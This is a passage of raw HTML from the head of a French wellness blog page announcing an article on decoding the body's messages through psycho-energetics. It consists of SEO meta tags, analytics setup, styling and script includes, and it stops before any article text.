

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/
body_size: 41734
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://www.facebook.com">
	<link rel="preconnect" href="https://connect.facebook.net">
	<link rel="preconnect" href="https://region1.google-analytics.com">
	
	<meta charset="UTF-8">
	<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bloomingyou.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://www.bloomingyou.fr/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Décoder les messages du corps. Comprendre pour guérir</title><link rel="preload" data-rocket-preload as="image" href="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-785x525.jpg.webp" fetchpriority="high">
	<meta name="description" content="Décoder les messages du corps : la psycho-énergétique révèle comment nos émotions influencent notre bien-être physique..." />
	<link rel="canonical" href="https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Décoder les messages du corps. Comprendre pour guérir" />
	<meta property="og:description" content="Décoder les messages du corps : la psycho-énergétique révèle comment nos émotions influencent notre bien-être physique..." />
	<meta property="og:url" content="https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/" />
	<meta property="og:site_name" content="BloomingYou" />
	<meta property="article:publisher" content="https://www.facebook.com/mybloomingyou" />
	<meta property="article:author" content="https://www.facebook.com/mybloomingyou" />
	<meta property="article:published_time" content="2024-04-08T10:41:06+00:00" />
	<meta property="article:modified_time" content="2024-12-05T19:23:57+00:00" />
	<meta property="og:image" content="https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2283" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amal Dadolle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/bloomingYou_fr" />
	<meta name="twitter:site" content="@bloomingYou_fr" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Amal Dadolle" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="20 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='aab-accordion-item-style-inline-css' type='text/css'>
.wp-block-aab-accordion-item{overflow:hidden}.wp-block-aab-accordion-item :focus{border:1px solid #87cefa}.wp-block-aab-accordion-item .aagb__accordion_head{align-items:center;cursor:pointer;display:flex;justify-content:space-between;outline:0}.wp-block-aab-accordion-item .aagb__accordion_head #complete-sign{background-color:#66cda3;border-radius:50%;color:#fff;display:none;font-size:15px;line-height:1.6;padding:0 5px;text-align:center}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon .aagb__icon_dashicons_box{align-items:center;display:flex;justify-content:center}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_right_icon{flex-direction:row}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_link{align-items:center;display:flex}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link{position:relative}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link a{left:0;padding-left:0!important;position:absolute;top:2px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link .aagb__accordion_title{padding-left:30px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .aagb__accordion_title.line-through{text-decoration:line-through}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading a{color:#333;font-size:1.4rem!important;line-height:.5;opacity:.5;text-decoration:none}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading a.anchorjs-link:after{font-size:1.4rem!important}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading:hover a{opacity:1}.wp-block-aab-accordion-item .collapse-icon span{display:block}.wp-block-aab-accordion-item .aagb__accordion_body{display:none}.wp-block-aab-accordion-item .aagb__accordion_body .continue{background:#41a9f8;border-radius:3px;color:#fff;cursor:pointer;display:flex;justify-content:space-between;padding:10px 20px}.wp-block-aab-accordion-item .aagb__accordion_body .continue .step-down-icon{align-items:center;border-radius:50%;color:#41a9f8;display:flex;justify-content:center}.wp-block-aab-accordion-item .aagb__accordion_body .continue .step-down-icon svg{height:20px;width:20px}.wp-block-aab-accordion-item.aagb__accordion_active{overflow:hidden}.wp-block-aab-accordion-item.aagb__accordion_active :focus{border:0 solid #000}.aagb_form_inner{margin:0 auto 40px;max-width:100%;text-align:center;width:600px}.aagb_form_inner .aagb_form_group{position:relative}.aagb_form_inner .aagb_form_group:before{color:rgba(68,68,68,.267);content:"";font-family:dashicons;font-size:26px;position:absolute;right:14px;top:11px}.aagb_form_inner .aagb_form_control{border:1px solid #ccc;border-radius:4px;color:#333;font-size:18px;height:60px;padding:0 30px;width:100%}.aagb_form_inner .help-block{font-size:16px}.aagb_overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 75%);height:50px;margin-top:-50px;position:relative}.aagb_accordion_wrapper_btn{display:flex;justify-content:flex-end}.aagb_accordion_wrapper_btn a{color:#333;display:flex;font-size:16px;font-weight:500;margin:0 0 5px 16px;text-decoration:none!important}.aagb_accordion_wrapper_btn a:hover{color:#069}.aagb_accordion_wrapper_btn a svg{margin-right:4px;width:.875em}.aagb__accordion_body .aagb_button_toggle{background:transparent;border:0;color:#333;font-size:16px;font-weight:500;padding:0}.aagb__accordion_body .aagb_button_toggle:hover{color:#4c4cf1;text-decoration:underline}.aagb__accordion_body .aagb_button_toggle:focus{box-shadow:none;outline:none}.label-d-block{display:block;margin-bottom:5px}.wp-block-aab-group-accordion .aagb__accordion_container.step .aagb__accordion_icon{height:auto;width:auto}.wp-block-aab-group-accordion .aagb__accordion_container.style-qa.step .aagb__accordion_body .continue{margin-bottom:10px;width:90%}.wp-block-aab-group-accordion .step-result{border:1px solid #3e94b2;display:block;padding:20px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head{padding:10px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading{gap:10px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container{display:block;position:relative}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-q{background:#505050;border-radius:3px;color:#fff;font-size:25px;font-weight:500;line-height:40px;text-align:center;width:80px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-a{background:#f5a623;border-radius:3px;color:#fff;font-size:25px;font-weight:500;left:0;line-height:40px;opacity:0;position:absolute;text-align:center;top:0;width:80px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body{border-top:none!important;padding:0 0 0 104px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body .block-editor-inner-blocks .block-editor-block-list__layout :first-child{margin-top:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body.aagb__accordion_body--show{border-top:none!important}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body.aagb__accordion_body--show .aagb__accordion_component :first-child{margin-top:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa :where(.wp-site-blocks :focus){outline-style:none;outline-width:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head :active{border-bottom:none!important}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-a{opacity:1;top:40px;z-index:101}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head--keyboard:focus{border:none!important}.block-editor-block-list__block.wp-block.aagb__accordion_container.style-qa.wp-block-aab-accordion-item .aagb__accordion_heading .icon-container .icon-a{opacity:1;top:40px;z-index:101}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head{background:red}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box{align-items:center;-moz-appearance:none;appearance:none;-webkit-appearance:none;background-color:#fff;border:1px solid #e6e6e6;border-radius:4px;cursor:pointer;display:flex;height:25px;justify-content:center;margin-right:10px;width:25px}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box:checked:after{color:#0707a3;content:"✓";display:block;font-size:16px;text-align:center}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box:focus{outline:none}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head{background:red}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label{background-color:#fff;border:1px solid #e6e6e6;border-radius:4px;cursor:pointer;height:25px;margin-right:10px;position:relative;width:25px}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label span{height:25px;left:0;position:absolute;top:0;width:25px}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label span:after{color:#0707a3;content:"✓";display:block;display:none;font-size:16px;text-align:center}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label .checklist-box{height:0;opacity:0;padding-left:25px;position:absolute;width:0}.wp-block-aab-accordion-item.aagb__accordion_container.check-list.style-qa .aagb__accordion_body{padding-left:150px}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3&wpr_t=1768415793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765382926' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=1765382988' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-icon--full-highlight {color: #ffd201;}.rmp-icon--half-highlight {  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #ffd201), color-stop(50%, #ccc));  background: linear-gradient(to right, #ffd201 50%, #ccc 50%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}@media (hover: hover) {.rmp-rating-widget .rmp-icon--hovered {color: #ffd201;    -webkit-background-clip: initial;    -webkit-text-fill-color: initial;    background: transparent;    -webkit-transition: .1s color ease-in;    transition: .1s color ease-in;}}.rmp-rating-widget .rmp-icon--processing-rating {color: #ffd201;  -webkit-background-clip: initial;  -webkit-text-fill-color: initial;  background: transparent;}.rmp-rating-widget .rmp-icon--ratings {  font-size: 20px;}
.rmp-icon--full-highlight {color: #ffd201;}.rmp-icon--half-highlight {  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #ffd201), color-stop(50%, #ccc));  background: linear-gradient(to right, #ffd201 50%, #ccc 50%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}@media (hover: hover) {.rmp-rating-widget .rmp-icon--hovered {color: #ffd201;    -webkit-background-clip: initial;    -webkit-text-fill-color: initial;    background: transparent;    -webkit-transition: .1s color ease-in;    transition: .1s color ease-in;}}.rmp-rating-widget .rmp-icon--processing-rating {color: #ffd201;  -webkit-background-clip: initial;  -webkit-text-fill-color: initial;  background: transparent;}.rmp-rating-widget .rmp-icon--ratings {  font-size: 20px;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='flexy-breadcrumb-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1765382988' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=1765382988' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1765382979' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1765382979' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 14px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #cdcdcd;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffd201;}div#ez-toc-container ul.ez-toc-list a:visited {color: #b2b2b2;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='bloomingyou-css' href='https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/style.css?ver=1765382926&wpr_t=1768415793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-favorites-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/favorites/assets/css/favorites.css?ver=1765382988' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var aagb_local_object = {"ajax_url":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"6a8b3ccb7e","licensing":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/js/numscroller.js?ver=1765382988" id="numscroller-js" data-rocket-defer defer></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
